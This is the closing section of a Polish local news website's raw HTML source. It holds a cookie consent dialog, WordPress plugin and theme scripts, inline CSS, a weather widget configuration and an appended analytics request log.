					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6944133386d19
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_e2480bdbf528ef1d59a718d42d863e43 = {"ID":"e2480bdbf528ef1d59a718d42d863e43","album_ids":[],"container_ids":["1545"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"e2480bdbf528ef1d59a718d42d863e43","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_e2480bdbf528ef1d59a718d42d863e43.wordpress_page_root = "https:\/\/lubinextra.pl\/2024\/09\/02\/nowy-rok-szkolny-nowe-mozliwosci-foto\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_ea9c60d4321372876784d0722bbe73b0 = {"ID":"ea9c60d4321372876784d0722bbe73b0","album_ids":[],"container_ids":["1410"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"ea9c60d4321372876784d0722bbe73b0","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_ea9c60d4321372876784d0722bbe73b0.wordpress_page_root = "https:\/\/lubinextra.pl\/2024\/09\/02\/nowy-rok-szkolny-nowe-mozliwosci-foto\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_85583226e12af638710447bef4033950 = {"ID":"85583226e12af638710447bef4033950","album_ids":[],"container_ids":["1395"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"85583226e12af638710447bef4033950","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_85583226e12af638710447bef4033950.wordpress_page_root = "https:\/\/lubinextra.pl\/2024\/09\/02\/nowy-rok-szkolny-nowe-mozliwosci-foto\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_31b64eec3d588a8f3d69da6984ee4dbf = {"ID":"31b64eec3d588a8f3d69da6984ee4dbf","album_ids":[],"container_ids":["1390"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"31b64eec3d588a8f3d69da6984ee4dbf","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_31b64eec3d588a8f3d69da6984ee4dbf.wordpress_page_root = "https:\/\/lubinextra.pl\/2024\/09\/02\/nowy-rok-szkolny-nowe-mozliwosci-foto\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/lubinextra.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>

<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>





<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"clear-sky-d","today_icon_text":"bezchmurnie","today_temp":[6.4,43.5],"today_humidity":79,"today_wind_speed":[1.9,1.2],"today_min":[6.4,43.5],"today_max":[6.4,43.5],"today_clouds":8,"current_unit":0,"forecast":[{"timestamp":1766070000,"day_name":"czw.","day_temp":[6,42],"owm_day_index":0},{"timestamp":1766102400,"day_name":"pt.","day_temp":[9,48],"owm_day_index":3},{"timestamp":1766188800,"day_name":"sob.","day_temp":[6,42],"owm_day_index":11},{"timestamp":1766275200,"day_name":"niedz.","day_temp":[7,45],"owm_day_index":19},{"timestamp":1766361600,"day_name":"pon.","day_temp":[6,43],"owm_day_index":27}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_935e8575061ae60e1424e8e6174a8c80.js"></script></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=487343967&t=pageview&_s=1&dl=https%3A%2F%2Flubinextra.pl%2Ftag%2Fkompetentni-w-branzy%2F&ul=en-us%40posix&dt=Tag%3A%20kompetentni%20w%20bran%C5%BCy%20-%20Lubin%20Extra!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1583596450&gjid=808165606&cid=684844294.1766069045&tid=UA-87363095-2&_gid=442145430.1766069045&_r=1&_slc=1&z=528691295
body_size: -449
content:
2,cG-LBSM0K7TEQ